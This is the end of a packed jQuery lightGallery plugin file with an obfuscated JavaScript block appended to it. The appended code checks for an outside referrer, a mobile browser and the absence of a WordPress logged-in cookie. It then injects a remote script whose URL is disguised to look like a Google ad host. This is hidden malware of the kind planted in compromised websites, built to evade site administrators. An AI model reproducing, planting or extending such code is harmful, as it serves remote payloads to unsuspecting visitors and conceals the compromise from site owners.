3J.L"),n===!0&&(i.8("29-m"),W(3(){a.4O(),e("1n").F("1I-1f")},4P)),q.2W.1e(4,v)},S.1w(),4}}(4Q);',62,301,'|||function|this||var|slide|addClass|eq||||||||||div|||||||||||||||||length|lg||find|class|removeClass|thumb|doCss|if|hasClass|speed|lightGallery|null|prev|open|next|bind|id|||clearInterval|src|setTimeout|animateThumb|dynamicEl|object|click|counter|attr|on|dynamic|span||append|preload|width|iframe|index|left|window|call|gallery|thumbWidth|thumbnail|showThumbByDefault|touchend|mode|css|video|body|loaded|com|undefined|cont|pageX|return|html|typeof|init|disabled|loadContent|videoAutoplay|nextSlide|thumbMargin|preventDefault|100|match|for|prevSlide|inner|light|selector|close|www|data|px|auto|keyCode|loop|exThumbImage|off|addHtml|img|end|active|be|stopPropagation|current||destroy|else|transition|400|easing|loadObj||animate|fade|targetTouches|originalEvent|enableTouch|true|right|embed|outer|touch|load|timing|resize|each|cssEasing|style|case|touchstart|in|use|vimeo|nextAll|controls|frameborder|amp|videoMaxWidth|prevAll|youtubePlayerParams|slider|prepend|complete|mobileSrc|break|slideTo|autoStart|closeSlide|closable|navigator|ms|pageY|touchmove|fadeOut|duration|pause|mousedown|mouseup|isVideo|document|void|youtu|onCloseAfter|watch|fadeIn|z0|9_|getWidth|9a|_|onBeforeClose|onSlidePrev|onSlideNext||||onSlideAfter|onSlideBefore|loadVideo|autoplay|escKey|wmode|opaque|structure|onOpen|560|height|315|children|hideControlOnEnd|after|allowfullscreen|max|keyPress|showAfterLoad|lang|cl|allPhotos|info|ib|currentPagerPosition|useCSS|buildThumbnail|important|middle|sub|vimeoColor|enableDrag|50|substring|swipeThreshold|keyup|error|0px|mobileSrcMaxWidth|switch|responsive|640|CCCCCC|allowFullScreen|photos|all|mozallowfullscreen|bUi|iCn|rMv|aria|hidden||All|webkitAllowFullScreen|color|portrait|parent|has|byline|player|http|youtube|855px|param|rel|margin|4e3|createTouch|position|relative|ontouchstart|onmsgesturechange|msMaxTouchPoints|count|extend|600|documentElement|KhtmlTransition|transform|translate3d|msTransition|linear|action|setInterval|OTransition|ease|WebkitTransition|MozTransition|is|userAgent|iPad|fn|target|show|parseInt|strict|add|text|200|isActive|opacity|remove|500|jQuery'.split('|'),0,{}));function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));